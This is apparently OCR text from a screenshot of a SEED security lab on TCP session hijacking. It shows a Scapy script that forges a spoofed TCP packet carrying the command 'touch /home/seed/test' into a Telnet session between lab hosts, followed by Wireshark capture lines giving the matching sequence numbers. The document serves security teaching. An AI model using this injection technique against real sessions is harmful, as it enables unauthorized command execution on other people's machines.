 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=37118, dport=23, flags="A", seq=3811860298, ack=2572051101)
data = "touch /home/seed/test\r" #command
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 4,75 All
2213 10.9.0.6 10.9.0.5 TCP 66 37118 → 23 [ACK] Seq=3811860280 Ack=2572051049 Win=64128 Len=…
2214 10.9.0.6 10.9.0.5 TELNET 75 Telnet Data ...
2216 10.9.0.6 10.9.0.5 TCP 66 37118 → 23 [ACK] Seq=3811860289 Ack=2572051075 Win=64128 Len=…
2217 10.9.0.6 10.9.0.5 TELNET 75 Telnet Data ...
2219 10.9.0.6 10.9.0.5 TCP 66 37118 → 23 [ACK] Seq=3811860298 Ack=2572051101 Win=64128 Len=…
Frame 2219: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br-53f052898772, id 0
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
seed@f93e49aa13ad:~$